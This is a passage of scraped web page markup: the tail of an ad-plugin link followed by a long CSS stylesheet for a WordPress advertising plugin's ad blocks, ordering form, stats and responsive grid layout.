href="https://fromerdigitalmedia.com/book-ads/?bsa_pro_id=39&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://fromerdigitalmedia.com/wp-content/uploads/bsa-pro-upload/1680019787-61d1316e65c4168a65d39682_Square---250x250 (1).jpg&#39;)"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div>															<style>
				.apPluginContainer .bsaProHeader { font-family: Verdana, Arial, sans-serif !important; }
				.apPluginContainer .bsaProItemInner__copy { font-family: Verdana, Arial, sans-serif; }
				/* -- START -- Reset */
#bsa-block-300--250 h3,
#bsa-block-300--250 a,
#bsa-block-300--250 img,
#bsa-block-300--250 span,
#bsa-block-300--250 p {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
	line-height: 1.25;
}
/* -- END -- Reset */


/* -- START -- TEMPLATE */
#bsa-block-300--250.apPluginContainer .bsaProItem,
#bsa-block-300--250 .bsaProItemInner__thumb,
#bsa-block-300--250 .bsaProAnimateThumb {
	max-width: 300px;
	max-height: 250px;
	aspect-ratio: 300/250;
}

#bsa-block-300--250 .bsaProAnimateThumb {
	position: relative;
	width: 100%;
	height: 250px;
}

#bsa-block-300--250 .bsaProAnimateThumb:before{
	content: "";
	display: block;
}

#bsa-block-300--250 .bsaProItemInner__url {
	height: 100%;
}

#bsa-block-300--250 .bsaProItemInner__img {
	position:  absolute;
	width: 100%;
	max-width: 300px;
	height: 100%;
	max-height: 250px;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}
/* -- END -- TEMPLATE */				/* -- START -- GENERAL */
.bsaHidden {
	opacity: 0;
	visibility: hidden;
}
.bsaHide {
	display: none;
	opacity: 0;
}
.bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}
.showHideAdvanced:hover {
	cursor: pointer;
}
.showAdvanced {
	display: none;
}
.hideAdvanced {
	display: block;
}

/* FONTS */
.apPluginContainer,
.bsaProOrderingForm,
.bsaStatsWrapper {
	font-family: inherit;
}
.bsaLoader,
.bsaLoaderRedirect {
	display: inline-block;
	margin: 0 5px -3px;
	width: 16px;
	height: 16px;
	background: url('../../img/white-loader.gif') white center center no-repeat;
	background-size: 100%;
	padding: 2px;
	border-radius: 20px;
}
.bsaLoaderRedirect {
	display: block;
	margin: 20px auto;
}
.bsaLockedSection {
	position: relative;
	opacity: 0.5;
}
.bsaLockedSection:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: ' ';
	z-index: 10000;
}
.bsaLockedContent {
	padding: 15px;
	background-color: #f0f0f1;
	margin: 10px 10px 20px;
	border-radius: 10px;
}
.bsaLockedWhite {
	background-color: #ffffff;
	margin: 10px 0;
}
.bsaLockedImage {
	padding: 10px;
	opacity: 0.5;
}

/* Colors */

.bsaGreen { color: #4CAF50; }
.bsaBlue { color: #2196F3; }
.bsaYellow { color: #FBCD39; } /*FBC02D*/
.bsaViolet { color: #673AB7; }
.bsaRed { color: #F44336; }

.bsaGreenBg { background-color: #4CAF50; }
.bsaBlueBg { background-color: #2196F3; }
.bsaYellowBg { background-color: #FBC02D; }
.bsaVioletBg { background-color: #673AB7; }
.bsaRedBg { background-color: #F44336; }

.ui-state-disabled.bsaProUnavailableDate, .ui-state-disabled.bsaProUnavailableDate:hover, .ui-datepicker .ui-datepicker-calendar .ui-state-disabled.bsaProUnavailableDate:hover {
	background-color: #F44336 !important;
	color: white !important;
	opacity: .2;
}
.bottomLink {
	float: left;
	clear: left;
}
/* -- END -- GENERAL */


/* -- START -- ITEMS */
.apPluginContainer h3 {
	font-size: 16px;
}

.apPluginContainer a,
.apPluginContainer span,
.apPluginContainer p {
	font-size: 14px;
}

.apPluginContainer a {
	display: block;
}

.apPluginContainer,
.apPluginContainer .bsaProItems {
	height: 100%;
	width: 100%;
	clear: both;
	overflow: hidden;
}

.bsaProCorner .apPluginContainer,
.bsaProCorner .apPluginContainer .bsaProItems {
	overflow: visible;
}

.apPluginContainer .bsaProItem {
	position: relative;
}

.apPluginContainer .bsaProHeader {
	padding: 10px 15px;
	margin: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__title {
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__formUrl {
	float: right;
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
	text-align: right;
}

/*.apPluginContainer .bsaProItem {*/
	/*opacity: 0;*/
/*}*/

.apPluginContainer .bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}

.apPluginContainer .bsaProItem {
	float: left;
	padding: 0;
	width: 100%;
}

.apPluginContainer .bsaProItemInner__img {
	background-position: center;
	background-size: cover;
	height: 100%;
}

.apPluginContainer .bsaProItem__url {
	height: 100%;
}

.apPluginContainer .bsaGridGutter .bsaProItem { margin: .8% 0 .8% 1.6%; } /* Normal Grid */
.apPluginContainer .bsaGridGutVer .bsaProItem { margin: .8% 0 .8% 0; } /* Only Vertical Gutter Grid */
.apPluginContainer .bsaGridGutHor .bsaProItem { margin: 0 0 0 1.6%; } /* Only Horizontal Gutter Grid */
.apPluginContainer .bsaGridNoGutter .bsaProItem { margin: 0; }  /* No Gutter Grid */

.apPluginContainer .bsaProItem:first-child,
.apPluginContainer .bsaProItem.bsaReset {
	margin-left: 0 !important;
	clear: left;
}
.bsaProCarousel .bsaProItem.bsaReset {
	clear: none;
	margin: 0 !important;
}
.bsaProCarousel .disabled {
	display:  none;
}
/* -- END -- ITEMS */


/* -- START -- ORDERING FORM */
.bsaProOrderingForm {
	position: relative;
	width: 100%;
	padding: 0;
	margin: 0;
	color: #444444;
	background-color: #FFFFFF;
	overflow: hidden;
}

.bsaProOrderingFormInner {
	padding: 20px;
	overflow: hidden;
}

.bsaProInputs {
	width: 100%;
	float: left;
}

.bsaProInputs > h3 {
	padding: 0 !important;
	margin: 0 0 15px !important;
	font-size: 18px !important;
}

.bsaProInputsLeft {
	margin-right: 0;
}

.bsaProInputsRight {
	margin-top: 25px;
	margin-left: 0;
}

.bsaProInput {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.bsaProInput label {
	float: left;
	width: 100%;
	margin: 10px 0 5px 0;
	font-size: 12px;
	font-weight: 700;
}

.bsaProInput:nth-of-type(1) label {
	margin: 0 0 5px;
}

.bsaProInput > input,
.bsaProInput input[type="file"],
.bsaProSelectSpace select {
	float: left;
	box-sizing: border-box;
	border-radius: 3px !important;
	border: 0 none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	font-size: 12px;
	line-height: 20px;
	padding: 10px;
	width: 100% !important;
	background-color: #f5f5f5 !important;
	color: 	#444444;
	height: auto;
}

.bsaProSelectSpace > select {
	background-image: url('../../img/select-arrow.png');
	background-repeat: no-repeat;
	background-position: 97.5% 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}

.bsaProInputsGroup {
	clear: both;
	overflow: hidden;
}

.bsaGetBillingModels {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	clear: both;
}

.bsaProInputsRight .bsaProInputsValues {
	margin-top: 20px;
}

.bsaProInputsRight .bsaInputInnerModel {
	opacity: .5;
}

.bsaProInputsRight .bsaInputInnerModel.bsaSelected {
	opacity: 1;
}

.bsaProInputsRight .bsaProInput {
	float: left;
	width: 30%;
}

.bsaProInputsRight .bsaProInput:nth-of-type(2) {
	margin: 0 5%;
}

.bsaProInputsRight .bsaInputInner {
	padding: 10px;
	margin: 0;
	text-align: center;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 3px;
}

.bsaProInputsRight .bsaInputInner input,
.bsaProInputsRight .bsaInputInner label {
	cursor: pointer;
}

.bsaProInputsRight .bsaInputInner label {
	display: block;
	margin-top: 5px;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #444444;
}

.bsaProExpiration,
.bsaProPrice,
.bsaProDiscount {
	display: block;
}

.bsaProExpiration {
	font-weight: 400;
	font-size: 14px;
}

.bsaProPrice {
	font-size: 17px;
	color: #65cc84;
}

.bsaProDiscount {
	float: right;
	font-weight: 400;
	font-size: 11px;
	text-align: center;
	background-color: #df5050;
	color: white;
	padding: 1px 7px;
	margin-top: 5px;
	border-radius: 3px;
}

.bsaProInputsValues .bsaInputInner label {
	margin: 5px 0 0;
}

.bsaTemplatePreview {
	max-width: 370px;
	max-height: 370px;
	margin-bottom: 20px;
	clear: both;
	/*overflow: hidden;*/
	overflow: auto;
}

.bsaTemplatePreview .apPluginContainer .bsaProItemInner__img {
  background-position: center;
  background-size: 100%;
}

.bsaTemplatePreviewInner .bsaProItemInner__img { background-size: cover !important; }

.bsaProSubmit,
.bsaProSubmit:hover,
.bsaProSubmit:active {
	float: right;
	color: #ffffff;
	background-color: #65cc84 !important;
	border-color: #3cbb62 !important;
	border: 0;
	border-right: 3px;
	background: none;
	padding: 10px 20px;
	box-shadow: none;
	font-size: 14px;
	font-weight: 400;
	line-height: 20px;
}

.bsaPayPalSection {

}

.bsaPayPalSectionBg {
	background-color: white;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 20;
	opacity: .8;
}

.bsaPayPalSectionCenter {
	height: 100%;
	width: 100%;
	overflow: auto;
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 100;
}

.bsaPayPalSectionCenterFixed {
	position: fixed;
	z-index: 999;
}

.bsaPayPalSectionCenterResponsive {
	width: 60%;
	height: 60%;
	min-width: 200px;
	max-width: 400px;
	padding: 40px;
}

.bsaProImgSubmit {
	display: block;
	margin: 0 auto;
	background: white;
}
/* -- END -- ORDERING FORM */


/* -- START -- ALERTS */
.bsaProAlert {
	float: left;
	width: 100%;
	padding: 10px 0;
	margin: 0 0 15px;
	border-radius: 3px;
	text-align: center;
	z-index: 100;
	position: relative;
}

.bsaProAlert strong,
.bsaProAlert p {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 14px;
}

.bsaProAlert > p {
	margin: 0 !important;
}

.bsaProAlert,
.bsaProAlert > a,
.bsaProAlert > a:hover,
.bsaProAlert > a:focus {
	font-size: 12px;
	text-decoration: none;
	color: #ffffff;
}

.bsaProAlertSuccess {
	background-color: #65cc84;
}

.bsaProAlertFailed {
	background-color: #df5050;
}
/* -- END -- ALERTS */


/* -- START -- STATS */
.bsaStatsWrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
	background-color: white;
}

.bsaStatsWrapper h2 {
	font-size: 22px;
	margin: 20px 0;
}

.bsaStatsWrapper h3 {
	font-size: 18px;
	margin: 15px 0;
}

.bsaStatsWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.bsaStatsWrapper .tooltip {
	position: absolute;
	padding: 15px;
	margin: 0;
	color: white;
	background-color: black;
}

.bsaStatsButtons {
	display: block;
	overflow: hidden;
	width: 100%;
	margin: 0 0 20px;
}

.bsaPrevWeek {
	display: inline-block;
	width: 50%;
	text-align: left;
}

.bsaNextWeek {
	display: none;
	float: right;
	text-align: right;
}

.bsaStatsWrapper table {
	table-layout: fixed;
	width: 100%;
	min-width: 700px;
	overflow-x: scroll;
}

.bsaStatsWrapper table td {
	font-weight: normal;
	border: 1px solid #ededed;
	padding: 10px 15px;
}

.bsaStatsWrapper .bsaOdd {
	background-color: #f9f9f9;
}

.bsaStatsWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 40px;
	margin: 0 auto;
	color: black;
}

.bsaSumStats {
	float: left;
	width: 30%;
	padding: 15px 0;
	text-align: center;
	margin-bottom: 25px;
	color: black;
	background-color: #eeeeee;
}

.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7; }

.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39; }

.bsaStatsClicks {
	overflow-y: scroll;
}

.bsaStatsClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}

.bsaCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/correct.png') white center center no-repeat;
}

.bsaInCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/incorrect.png') white center center no-repeat;
}
/* -- END -- STATS */


/* -- START -- POPUP */
.bsaPopupWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1000000;
	background-position: top center;
}

.bsaPopupWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaPopupWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 10% 10% 70px;
	margin: 0 auto;
	overflow: hidden;
	color: black;
	background: none;
}

.bsaPopupClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}
/* -- END -- POPUP */


/* -- START -- FLOATING */
.bsaFloatingButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaFloatingClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- FLOATING */


/* -- START -- SCROLL BAR */
.bsaProScrollBarButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaProScrollBarClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- SCROLL BAR */


/* -- START -- CORNER */
.bsaProRibbon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	background-image: url('../../img/corner-peel.png');
	background-position: top center;
	background-color: transparent;
	background-repeat: no-repeat;
	background-size: cover;
}

.bsaProCornerContent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 200%;
	height: 75%;
	overflow: hidden;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Safari */
	transform: rotate(45deg);
	z-index: 9999;
}

.bsaProCornerInner {
	position: relative;
	top: 25px;
	left: -75px;
	right: 0;
	bottom: 0;
	padding-left: 25px;
	-ms-transform: rotate(-45deg); /* IE 9 */
	-webkit-transform: rotate(-45deg); /* Safari */
	transform: rotate(-45deg);
	z-index: 9998;
}

/*@-webkit-keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*@keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*.bsaProCorner {*/
/*-webkit-animation: bsaRibbonAnimate 1.4s; *//* Chrome, Safari, Opera */
/*-webkit-animation-iteration-count: infinite;*/
/*animation: bsaRibbonAnimate 1.4s;*/
/*animation-iteration-count: infinite;*/
/*}*/
/* -- END -- CORNER */


/* -- START -- LINK */
.bsaProLink {
	display: inline;
	position: relative;
	cursor: pointer;
}
.bsaProLink .bsaProLinkHover {
	display: none;
	opacity: 0;
	position: absolute;
	top: 0;
	padding-top: 20px;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/
}
.bsaProLink:hover .bsaProLinkHover {
	display: block;
	opacity: 1;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/

	-webkit-animation: bsaLinkAnimate .4s ease-out;
	animation: bsaLinkAnimate .4s ease-out;
}
.bsaProLinkHover .bsaHidden {
	opacity: 1 !important;
	visibility: visible !important;
}
@-webkit-keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}

@keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}
/* -- END -- LINK */


/* -- START -- RESPONSIVE STYLES */
@media (min-width: 768px) {

	.bsaProInputs {
		width: 47.5%;
	}

	.bsaProInputsLeft {
		margin-right: 2.5%;
	}

	.bsaProInputsRight {
		margin-top: 0;
		margin-left: 2.5%;
	}
}

@media (min-width: 1px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
}

@media (min-width: 600px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 900px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 1200px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 11.11111111%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 6.866666666%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 12.5%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 8.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 11.11111111%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 6.866666666%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 12.5%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 8.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

/* Scroll Bar */
